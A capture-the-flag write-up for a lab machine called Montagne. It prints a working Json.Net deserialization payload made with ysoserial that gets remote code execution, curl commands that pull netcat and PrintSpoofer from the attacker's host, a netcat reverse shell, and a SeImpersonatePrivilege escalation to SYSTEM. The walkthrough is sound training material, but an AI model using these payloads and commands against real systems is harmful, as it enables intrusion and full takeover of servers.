Introduction

This write-up refers to the Montagne machine. If support is required, please open a ticket in the support channel on the Discord server..

Reconnaissance
Initially, an Nmap scan was executed to identify which ports were open on the target host.

nmap -Pn -p- --open --min-rate 1200 <machine-ip> -sVC -vvv


During the scan, ports 80 (HTTP) and 3389 (RDP) were identified as accessible on the host. When accessing the application via port 80, the web service interface was displayed.


On the homepage, the requested fields were filled in with a name and email address.


This request was intercepted using the Burp Suite proxy, and it was identified that the information was transmitted in JSON format.



After confirming that the data was sent in JSON format, the application was evaluated for potential insecure deserialization in .NET. For this purpose, ysoserial was used as a payload generation tool. Using ysoserial, a payload was generated specifically structured to execute an operating system command — in this case, a Windows curl call — to validate the possibility of remote code execution via the vulnerability.

.\ysoserial.exe -g ObjectDataProvider -c "curl <machine-ip>" -f Json.Net --jsonpretty



The ysoserial tool generated the payload in JSON format using single quotes ('). In order for the request to be correctly interpreted by the application, the content was manually adjusted by replacing them with double quotes (").

{

"$type": "System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35",

"MethodName": "Start",

"MethodParameters": {

"$type": "System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089",

"$values": [

"cmd",

"/c curl <ip-vpn>"

]

},

"ObjectInstance": {

"$type": "System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089"

}

}



By exploiting the insecure deserialization vulnerability, it was possible to confirm the flaw after observing that the application executed the curl command targeting our IP, demonstrating remote execution of the supplied payload.

python3 -m http.server 80

Exploitation – Obtaining the user flag
With confirmed remote execution, the post-exploitation phase began, aiming to establish an interactive session. For this purpose, a nc (Netcat) binary was transferred to the server using curl from an attacker-controlled server. The binary was then executed to initiate a reverse shell, ensuring interactive access to the compromised system within the execution context of the vulnerable application.

{

"$type": "System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35",

"MethodName": "Start",

"MethodParameters": {

"$type": "System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089",

"$values": [

"cmd",

"/c curl <ip-vpn>/nc64.exe -o nc.exe"

]

},

"ObjectInstance": {

"$type": "System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089"

}

}

The binary was successfully downloaded to the target machine using curl.




At this point, it was sufficient to execute the previously transferred nc binary on the target machine using the -e cmd.exe flag. This option redirects terminal input and output directly to the attacker’s server.
nc.exe <ip-vpn> 443 -e cmd.exe


As a result, a fully interactive reverse shell session was successfully established, allowing remote control of the compromised system from the attacker’s console.


Privilege Escalation – Obtaining the root flag
By executing the whoami /priv command, it is possible to list all privileges associated with the currently running Windows user. This information allows evaluation of the available permission level and identification of privileges that may be exploited for privilege escalation.

whoami /priv



It was identified that the user has the SeImpersonatePrivilege enabled. This privilege is highly sensitive in Windows environments, as it allows the current process to assume the security token of another process with higher privileges, provided that a valid token can be captured or manipulated.
To escalate privileges using SeImpersonatePrivilege, the PrintSpoofer, binary was used — a tool designed to exploit token impersonation flaws in Windows print services.
PrintSpoofer leverages the available privilege to capture and impersonate a SYSTEM process token, allowing execution of arbitrary commands with maximum privileges.
The PrintSpoofer binary was downloaded to the target machine using the active reverse shell.

curl <ip-vpn>/PrintSpoofer64.exe -o PrintSpoofer64.exe


With the PrintSpoofer binary present on the machine, it was executed directly from the reverse shell. The execution spawned a new process with elevated privileges, allowing a shell as NT AUTHORITY\SYSTEM, thereby gaining full administrative control over the compromised Windows system.

PrintSpoofer64.exe -i -c cmd.exe



The root flag was located in the Administrator user directory, accessible after obtaining NT AUTHORITY\SYSTEM privileges.



The user flag was located in the directory C:\Users\mssql-svc\Desktop.

